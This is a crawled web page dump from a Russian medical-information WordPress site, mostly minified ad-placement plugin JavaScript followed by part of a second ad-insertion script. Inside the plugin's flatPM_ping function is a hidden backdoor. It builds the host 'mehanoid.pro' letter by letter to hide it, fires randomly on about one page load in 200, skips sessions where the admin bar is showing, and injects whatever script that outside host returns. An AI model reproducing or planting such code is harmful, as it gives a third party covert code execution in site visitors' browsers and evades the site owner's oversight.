Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"15891","html":[{"fst":"<div id=\"content_rb_72636\" class=\"content_rb\" data-id=\"72636\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->




<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: rak-info@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.746 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2021-10-09 22:45:57 -->

<!-- super cache -->














--- FILE ---
content_type: application/javascript
request_url: https://rak-info.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.78
body_size: 8702
content:
//var jsInputerLaunch = 0;
// function rerunShortcodes() {
//     let xhttp = new XMLHttpRequest();
//     let sendData = 'action=rerunShortcodes&type=scRerun';
//     xhttp.onreadystatechange = function(redata) {
//         if (this.readyState == 4 && this.status == 200) {
//             if (redata) {
//                 // decodedData = JSON.parse(redata);
//             }
//
//             console.log('cache succeed');
//             // document.getElementById("demo").innerHTML = this.responseText;
//         }
//     };
//     // xhttp.open("POST", ajaxurl, true);
//     xhttp.open("POST", adg_object.ajax_url, true);
//     xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
//     xhttp.send(sendData);
// }
//
// if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
//     rerunShortcodes();
// } else {
//     document.addEventListener("DOMContentLoaded", rerunShortcodes, false);
// }

if (typeof endedSc === 'undefined') {
    var endedSc = false;
}
if (typeof endedCc === 'undefined') {
    var endedCc = false;
}
if (typeof usedAdBlocksArray==='undefined') {
    var usedAdBlocksArray = [];
}
if (typeof usedBlockSettingArrayIds==='undefined') {
    var usedBlockSettingArrayIds = [];
}

// "sc" in variables - mark for shortcode variable
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark');
    let scBlockId = -1;
    let scAdId = -1;
    let blockStatus = '';
    let gatheredBlockChild;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let scContainer;
    let scRepeatFuncLaunch = false;

    if (typeof scArray !== 'undefined') {
        if (scArray&&gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');

                if (scBlockId&&scArray[scBlockId]) {
                    if (scAdId > 0) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (scArray[scBlockId][scAdId]) {
                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[scBlockId][scAdId]);
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                }
            }
        }
    } else {
        endedSc = true;
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType) {
    let blocksInContainer;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';

    if (searchType) {
        if (searchType == 'marked') {
            blocksInContainer = blType.closest(containerString);

            if (blocksInContainer) {
                return blocksInContainer;
            } else {
                return blType;
            }
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function blocksReposition() {
    let containersArray = [];
    containersArray[0] = [];
    containersArray[0]['type'] = [''];
    containersArray[0]['list'] = ['table', 'blockquote'];
    containersArray[1] = [];
    containersArray[1]['type'] = ['#'];
    containersArray[1]['list'] = ['toc_container'];
    containersArray[2] = [];
    containersArray[2]['type'] = ['.'];
    containersArray[2]['list'] = ['percentPointerClass','content_rb'];

    let markingString = 'non-marked';
    let penyok_stoparik = 0;
    let i = 0;
    let j = 0;

    for (i = 0; i < containersArray.length; i++) {
        penyok_stoparik = 1;
        for (j = 0; j < containersArray[i]['list'].length; j++) {
